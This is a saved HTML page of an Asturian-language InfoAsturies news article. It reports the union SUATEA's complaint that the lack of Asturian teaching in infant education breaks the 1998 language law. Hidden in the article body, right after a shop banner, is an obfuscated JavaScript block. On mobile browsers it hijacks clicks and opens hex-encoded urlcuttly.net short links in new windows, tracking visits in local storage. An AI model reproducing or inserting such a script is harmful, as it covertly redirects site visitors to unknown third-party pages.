<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="L&#039;ausencia d&#039;enseñanza del asturianu n&#039;infantil constitúi una illegalidá"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La redaición del nuevu currículu d&#039;Educación Infantil ufierta una oportunidá única pa que la Conseyería d&#039;Educación cumpla cola llegalidá y ufierte clases d&#039;asturianu dende infantil

El Conseyu de ministros vien d&#039;aprebar el Real Decretu d&#039;ordenación y Enseñances mínimes  de la Educación Infantil."/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o.jpg"/>
  <meta property="article:published_time" content="2022-02-07T04:16:25+00:00"/>
  <meta property="article:modified_time" content="2022-02-06T20:45:40+00:00" />
  <meta property="og:updated_time" content="2022-02-06T20:45:40+00:00" />
  <meta property="article:section" content="Llingua"/>
  <meta property="article:section" content="Mocedá y reciella"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="L&#039;ausencia d&#039;enseñanza del asturianu n&#039;infantil constitúi una illegalidá"/>
  <meta itemprop="headline" content="L&#039;ausencia d&#039;enseñanza del asturianu n&#039;infantil constitúi una illegalidá"/>
  <meta itemprop="description" content="La redaición del nuevu currículu d&#039;Educación Infantil ufierta una oportunidá única pa que la Conseyería d&#039;Educación cumpla cola llegalidá y ufierte clases d&#039;asturianu dende infantil

El Conseyu de ministros vien d&#039;aprebar el Real Decretu d&#039;ordenación y Enseñances mínimes  de la Educación Infantil."/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o.jpg"/>
  <meta itemprop="datePublished" content="2022-02-07"/>
  <meta itemprop="dateModified" content="2022-02-06T20:45:40+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="L&#039;ausencia d&#039;enseñanza del asturianu n&#039;infantil constitúi una illegalidá"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/"/>
  <meta name="twitter:description" content="La redaición del nuevu currículu d&#039;Educación Infantil ufierta una oportunidá única pa que la Conseyería d&#039;Educación cumpla cola llegalidá y ufierte clases d&#039;asturianu dende infantil

El Conseyu de ministros vien d&#039;aprebar el Real Decretu d&#039;ordenación y Enseñances mínimes  de la Educación Infantil."/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-23939 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li><li> &gt; </li><li><strong title="L&#8217;ausencia d&#8217;enseñanza del asturianu n&#8217;infantil constitúi una illegalidá">L&#8217;ausencia d&#8217;enseñanza del asturianu n&#8217;infantil constitúi una illegalidá</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a1  rd-single-post rd-post rd-post-background" id="post-23939">
        
			<div class="post-23939 post type-post status-publish format-standard has-post-thumbnail hentry category-llingua category-moceda-y-reciella">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">L&#8217;ausencia d&#8217;enseñanza del asturianu n&#8217;infantil constitúi una illegalidá</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">7 Febreru, 2022</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="400" height="300" src="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-400x300.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-300x224.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2022/02/15129023_1821663408101923_5354148416952635484_o-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p><span style="font-size: 14pt;"><strong>La redaición del nuevu currículu d&#8217;Educación Infantil ufierta una oportunidá única pa que la Conseyería d&#8217;Educación cumpla cola llegalidá y ufierte clases d&#8217;asturianu dende infantil</strong></span></p>
<p>El Conseyu de ministros vien d&#8217;aprebar el Real Decretu d&#8217;ordenación y Enseñances mínimes  de la Educación Infantil. Nél establez el calter educativu de tola etapa (0-6), la gratuidá del segundu ciclu (3-6 años) y la progresión d&#8217;esa gratuidá pal primer ciclu de (0-3 años), priorizando l&#8217;accesu d&#8217;escolinos en riesgu de probitú y esclusión social.</p>
<p>A partir de les enseñances mínimes establecíes, Asturies nel exerciciu de les sos competencies, va tener que componer el so currículu de la Educación Infantil asturiana y el profesoráu contextualizalu y afaelu al centru educativu y a los neños y neñes que conformen el so grupu. El currículu d&#8217;Infantil entamará a llantase nel cursu 2022-2023.</p>
<p>Concretar el currículu n&#8217;Asturies, recuerden dende&#8217;l sindicatu d&#8217;enseñantes asturianu SUATEA, obliga a respetar el marcu llexislativu  esistente. Ello implica respetar cuestiones como la recoyida na Llei d&#8217;Usu de 1998, que nel so artículu 10.1 obliga a &#8220;Nel exerciciu de les sos competencies, el Principáu d&#8217;Asturies tien de garantizar la enseñanza del bable/ asturianu en tolos niveles y graos, respetando sicasí la voluntariedá del so aprendizaxe. Comoquier, el bable/asturianu va ser enseñáu dientro l&#8217;horariu escolar y va ser consideráu como materia integrante del currículu&#8221;.</p>
<p>El gobiernu actual y tolos pasaos incumplieron esa obligatoriedá, ensin que los currículos recoyeren denguna referencia a les llingües d&#8217;Asturies nin a la obligatoriedá de la ufierta de la so enseñanza nesta etapa. Consecuencia d&#8217;ello ye que nes escueles asturianes solo una parte minoritaria del alumnáu d&#8217;Infantil recibe clases d&#8217;estos conteníos. Nin siquier el pidimientu de los pas fai que la Conseyería d&#8217;Educación cumpla cola so obligación, como ye&#8217;l casu del Colexu Públicu Santiago Apóstol de Mieres onde cuasi&#8217;l 100% del alumnáu de 4 grupos d&#8217;Educación Infantil (EI) demandó recibir enseñances de Llingua Asturiana, denegándose-yos el drechu a recibiles por nun  ampliar media xornada del docente contratáu.</p>
<p>La concreción ya implantación pal cursu 2022-2023 en Asturies  del nuevu currículu de EI  ye una oportunidá inmeyorable pa que la Conseyería d&#8217;Educación corrixa toes estes  irregularidaes  llegales.</p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-size: 10pt;">Redaición InfoAsturies</span></p>
<p><a href="https://infoasturies.com/tienda/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-15167" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" alt="" width="850" height="99" srcset="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg 850w, https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES-300x35.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES-768x89.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/" data-a2a-title="L’ausencia d’enseñanza del asturianu n’infantil constitúi una illegalidá"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2022%2F02%2F07%2Flausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida%2F&amp;linkname=L%E2%80%99ausencia%20d%E2%80%99ense%C3%B1anza%20del%20asturianu%20n%E2%80%99infantil%20constit%C3%BAi%20una%20illegalid%C3%A1" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2022%2F02%2F07%2Flausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida%2F&amp;linkname=L%E2%80%99ausencia%20d%E2%80%99ense%C3%B1anza%20del%20asturianu%20n%E2%80%99infantil%20constit%C3%BAi%20una%20illegalid%C3%A1" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='23939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7231259e02" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2022/02/07/lausencia-densenanza-del-asturianu-ninfantil-constitui-una-illegalida/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/2022/02/07/la-ausencia-de-ensenanza-del-asturiano-en-infantil-constituye-una-ilegalidad/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
